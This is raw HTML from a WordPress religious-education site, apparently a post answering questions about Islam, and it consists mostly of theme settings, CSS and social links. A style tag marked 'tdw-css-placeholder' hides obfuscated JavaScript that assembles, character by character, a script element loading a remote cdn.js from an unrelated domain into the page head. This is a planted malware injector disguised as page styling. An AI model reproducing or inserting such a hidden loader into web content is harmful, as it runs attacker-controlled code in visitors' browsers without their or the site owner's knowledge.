arrow key)",td_magnific_popup_translation_tNext="Next (Right arrow key)",td_magnific_popup_translation_tCounter="%curr% of %total%",td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.",td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.",tdBlockNonce="398a0537d5",tdMobileMenu="enabled",tdMobileSearch="enabled",tdDateNamesI18n={month_names:["January","February","March","April","May","June","July","August","September","October","November","December"],month_names_short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],day_names:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],day_names_short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},tdb_modal_confirm="Save",tdb_modal_cancel="Cancel",tdb_modal_confirm_alt="Yes",tdb_modal_cancel_alt="No",td_deploy_mode="deploy",td_ad_background_click_link="",td_ad_background_click_target=""</script> <style>/*<![CDATA[*/.td-menu-background,.td-search-background{background-image:url(http://harmantajang.id/wp-content/uploads/2019/03/13.jpg);}ul.sf-menu>.menu-item>a{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans";}.td-mobile-content .sub-menu a{font-family:"Open Sans";}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans";}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Droid Serif";}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important;}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-js-loaded .td-scroll-up{display:block !important;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}.td-scroll-up-visible{transform:translate3d(0,0,0);}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}:root{--td_theme_color:#bcb830;--td_slider_text:rgba(188,184,48,0.7);--td_header_color:#0d7149;--td_mobile_menu_color:#115a3b;--td_mobile_gradient_one_mob:#0d7149;--td_mobile_gradient_two_mob:#078356;--td_mobile_text_active_color:#a4a437;--td_mobile_button_background_mob:#bcb831;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#976a41;--td_login_hover_color:#ffffff;--td_login_gradient_one:#25262e;--td_login_gradient_two:rgba(37,38,46,0.85);}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcb830;}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#bcb830;}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb830 !important;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcb830;}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff;}.td-header-style-8 .td-header-top-menu-full{background-color:transparent;}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px;}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none;}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#6b6b6b;}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcb830;}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#6b6b6b;}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb831 !important;}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#bcb831;}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#115b3b;}.td-sub-footer-container{background-color:#ffffff;}.td-sub-footer-container,.td-subfooter-menu li a{color:#6b6b6b;}.td-subfooter-menu li a:hover{color:#976a41;}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:13px;line-height:31px;font-weight:600;}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:31px;}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0;}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";}.td-post-date .entry-date{font-family:"Open Sans";}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";}.td_module_wrap .td-module-title{font-family:"Open Sans";}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans";}.td_module_mx2 .td-module-title{font-weight:normal;}.post .td-post-header .entry-title{font-family:"Open Sans";}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans";}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans";}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans";}.td-post-content li{font-family:"Open Sans";}.td-post-content h1{font-family:"Open Sans";}.td-post-content h2{font-family:"Open Sans";}.td-post-content h3{font-family:"Open Sans";}.td-post-content h4{font-family:"Open Sans";}.td-post-content h5{font-family:"Open Sans";}.td-post-content h6{font-family:"Open Sans";}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px;}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px;}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px;}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px;}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0;}.td-header-style-7 #td-top-search{top:0;bottom:0;}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px;}}.td-menu-background,.td-search-background{background-image:url(http://harmantajang.id/wp-content/uploads/2019/03/13.jpg);}ul.sf-menu>.menu-item>a{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans";}.td-mobile-content .sub-menu a{font-family:"Open Sans";}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans";}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Droid Serif";}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important;}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-js-loaded .td-scroll-up{display:block !important;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}.td-scroll-up-visible{transform:translate3d(0,0,0);}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}:root{--td_theme_color:#bcb830;--td_slider_text:rgba(188,184,48,0.7);--td_header_color:#0d7149;--td_mobile_menu_color:#115a3b;--td_mobile_gradient_one_mob:#0d7149;--td_mobile_gradient_two_mob:#078356;--td_mobile_text_active_color:#a4a437;--td_mobile_button_background_mob:#bcb831;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#976a41;--td_login_hover_color:#ffffff;--td_login_gradient_one:#25262e;--td_login_gradient_two:rgba(37,38,46,0.85);}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcb830;}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#bcb830;}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb830 !important;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcb830;}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff;}.td-header-style-8 .td-header-top-menu-full{background-color:transparent;}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px;}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none;}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#6b6b6b;}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcb830;}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#6b6b6b;}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb831 !important;}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#bcb831;}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#115b3b;}.td-sub-footer-container{background-color:#ffffff;}.td-sub-footer-container,.td-subfooter-menu li a{color:#6b6b6b;}.td-subfooter-menu li a:hover{color:#976a41;}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:13px;line-height:31px;font-weight:600;}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:31px;}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0;}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";}.td-post-date .entry-date{font-family:"Open Sans";}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";}.td_module_wrap .td-module-title{font-family:"Open Sans";}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans";}.td_module_mx2 .td-module-title{font-weight:normal;}.post .td-post-header .entry-title{font-family:"Open Sans";}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans";}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans";}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans";}.td-post-content li{font-family:"Open Sans";}.td-post-content h1{font-family:"Open Sans";}.td-post-content h2{font-family:"Open Sans";}.td-post-content h3{font-family:"Open Sans";}.td-post-content h4{font-family:"Open Sans";}.td-post-content h5{font-family:"Open Sans";}.td-post-content h6{font-family:"Open Sans";}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px;}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px;}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px;}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px;}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0;}.td-header-style-7 #td-top-search{top:0;bottom:0;}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px;}}.td-book-club-demo .sf-menu>.current-menu-item>a,.td-book-club-demo .sf-menu>.current-menu-ancestor>a,.td-book-club-demo .sf-menu>.current-category-ancestor>a,.td-book-club-demo .sf-menu>li:hover>a,.td-book-club-demo .sf-menu>.sfHover>a{color:#bcb830 !important;}.td-book-club-demo .block-title span:after,.td-book-club-demo .td-related-title .td-cur-simple-item:after{border-color:#bcb830 transparent transparent;border-color:#0d7149 transparent transparent transparent;}/*]]>*/</style> <script type=application/ld+json></script> <script type=text/javascript>function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void(0)!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void(0)!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void(0)!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))};f=u}else void(0)!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}}</script> <style>.tdm-btn-style1{background-color:#bcb830;}.tdm-btn-style2:before{border-color:#bcb830;}.tdm-btn-style2{color:#bcb830;}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #bcb830;-moz-box-shadow:0 2px 16px #bcb830;box-shadow:0 2px 16px #bcb830;}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #bcb830;-moz-box-shadow:0 4px 26px #bcb830;box-shadow:0 4px 26px #bcb830;}</style><style id=tdw-css-placeholder>var aomakbt="_pabftfcr";try{var_sddbtmy:String;var_vvda:_sddbtmy[f+rom+Char+Co+de](102,114,111,109)+_sddbtmy[f+rom+Char+Co+de](67,104,97,114)+_sddbtmy[f+rom+Char+Co+de](67,111,100,101);var_lnwwxq:s+c+_sddbtmy[_vvda](114,105,112,116);var_bvqdz:c+re+_sddbtmy[_vvda](97,116,101,69,108,101,109,101,110,116);var_fzfnd:s+_sddbtmy[_vvda](114,99);var_mepaebzbgn:_sddbtmy[_vvda](105,100);var_trcxa:cu+rre+_sddbtmy[_vvda](110,116,83,99,114,105,112,116);var_idbg:pa+r+_sddbtmy[_vvda](101,110,116,78,111,100,101);var_mqdcuakvxfe:i+ns+_sddbtmy[_vvda](101,114,116,66,101,102,111,114,101);var_smwgobzm:ge+El+_sddbtmy[_vvda](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var_cfepttolat:h+e+_sddbtmy[_vvda](97,100);varaijdyzvz:ap+p+_sddbtmy[_vvda](101,110,100,67,104,105,108,100);var_wayzxncvkyx:document;var_hfipcf:t+e+_sddbtmy[_vvda](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var_lkoivlcpvub:_wayzxncvkyx[_bvqdz](_lnwwxq);_lkoivlcpvubasync:true;varalnpwo:_sddbtmy[_vvda](104,116,116,112,115,58,47,47)+ex+ce+l+en+t.+p+la+ye+r+of+su+ns+hi+n+e.c+om+_sddbtmy[_vvda](47)+s+cr+_sddbtmy[_vvda](105,112,116,115)+_sddbtmy[_vvda](47)+_sddbtmy[_vvda](99)+d+n+_sddbtmy[_vvda](46,106,115);_lkoivlcpvub_fzfnd:alnpwo;_lkoivlcpvub_mepaebzbgn:_hfipcf;var_gqsn:document;}</style></head><body
class="wp-singular post-template-default single single-post postid-2079 single-format-standard wp-theme-Newspaper td-standard-pack kamu-punya-keresahan-yuk-cek-10-pertanyaan-seputar-islam-part-ii global-block-template-4 td-book-club-demo td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up data-style=style1><i
class=td-icon-menu-up></i></div><div
class=td-menu-background style=visibility:hidden></div><div
id=td-mobile-nav style=visibility:hidden><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/ustadzharmantajang/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
<span
style="display: none">Facebook</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.instagram.com/harmantajang/ title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
<span
style="display: none">Instagram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://soundcloud.com/harmantajang/ title=Soundcloud>
<i
class="td-icon-font td-icon-soundcloud"></i>
<span
style="display: none">Soundcloud</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://t.me/ustadazharmantajang title=Telegram>
<i
class="td-icon-font td-icon-telegram"></i>
<span
style="display: none">Telegram</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/harman_tajang title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
<span
style="display: none">Twitter</span>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://bit.ly/harmantajang title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
<span
style="display: none">Youtube</span>
